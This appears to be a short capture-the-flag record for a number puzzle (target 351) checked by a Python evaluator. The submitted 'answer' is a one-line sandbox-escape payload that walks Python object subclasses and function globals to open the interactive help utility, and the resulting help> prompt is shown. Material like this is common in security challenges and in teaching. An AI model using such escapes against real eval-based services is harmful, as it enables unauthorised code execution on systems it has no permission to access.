 Puzzle #1
Target: 351
Nums: 25 50 3 3 1 1
Your Answer:
> 1 if ([s:=().__class__.__base__.__subclasses__,s()[158]()(),s()[-3].write.__globals__['interact']()]) else 350 + 1
Welcome to Python 3.12's help utility! If this is your first time using
Python, you should definitely check out the tutorial at
https://docs.python.org/3.12/tutorial/.
Enter the name of any module, keyword, or topic to get help on writing
Python programs and using Python modules.  To get a list of available
modules, keywords, symbols, or topics, enter "modules", "keywords",
"symbols", or "topics".
Each module also comes with a one-line summary of what it does; to list
the modules whose name or summary contain a given string such as "spam",
enter "modules spam".
To quit this help utility and return to the interpreter,
enter "q" or "quit".
help>